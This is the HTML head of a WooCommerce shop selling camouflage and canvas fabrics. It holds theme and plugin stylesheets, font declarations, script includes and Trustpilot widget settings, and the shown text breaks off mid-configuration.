:first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://camofabricdepot.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/style.css?ver=6.8.3' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3' type='font/woff2' crossorigin />
<link rel='stylesheet' id='sfb-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-footer-bar/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sfb-styles-inline-css'>

		.sfb-footer-bar {
			background-color: #2c2d33;
		}

		.sfb-footer-bar .widget {
			color: #9aa0a7;
		}

		.sfb-footer-bar .widget h1,
		.sfb-footer-bar .widget h2,
		.sfb-footer-bar .widget h3,
		.sfb-footer-bar .widget h4,
		.sfb-footer-bar .widget h5,
		.sfb-footer-bar .widget h6 {
			color: #ffffff;
		}

		.sfb-footer-bar .widget a {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #eeeeee !important;
				border-color: #eeeeee !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #d5d5d5 !important;
				border-color: #d5d5d5 !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #333333 !important;
				border-color: #333333 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #1a1a1a !important;
				border-color: #1a1a1a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #404040;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #333333;
			}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3" id="wp_head-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js?ver=3.6.1" id="-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/camofabricdepot.com","hash_tracking":"false","v4_id":"G-4ZHEQRFDVT"};</script>
<script src="//www.powr.io/powr.js?external-type=woocommerce-integrated&amp;ver=1.6.5" id="powr-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"0ELXAs71rloIWUWm","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"13","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Mini","repeatable":true,"uuid":"825e77ce-c851-c455-6e69-66ada4b5b40a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"170px","height":"24px","locale":"en-US","theme":"light","fontFamily":"Roboto"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: 